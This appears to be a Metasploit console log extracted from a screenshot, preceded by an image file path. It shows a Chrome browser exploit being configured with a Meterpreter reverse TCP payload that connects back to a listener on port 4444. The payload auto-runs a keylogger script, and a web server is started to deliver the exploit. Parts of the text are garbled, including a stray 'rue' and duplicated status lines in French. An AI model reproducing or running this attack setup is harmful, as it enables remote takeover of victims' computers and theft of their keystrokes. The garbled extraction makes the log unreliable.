 =[ metasploit v5.0.99-dev ]
+ -- --=[ 2045 exploits - 1106 auxiliary - 344 post ]
+ -- --=[ 562 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Enable HTTP request and response logging with set HttpTrace
rue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
URIPATH => /
AutoRunScript => keylogrecorder
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
Exploit en cours d’exécution de la tâche d’arrière-plan 0.
Exploit exécuté, mais aucune session n’a été créée.
[*] Started reverse TCP handler on 10.23.225.125:4444
[*] Using URL: http://0.0.0.0:8080/
[*] Local IP: http://10.23.225.125:8080/
[*] Server started.
msf5 exploit(multi/browser/chrome_jscreate_sideeffect) >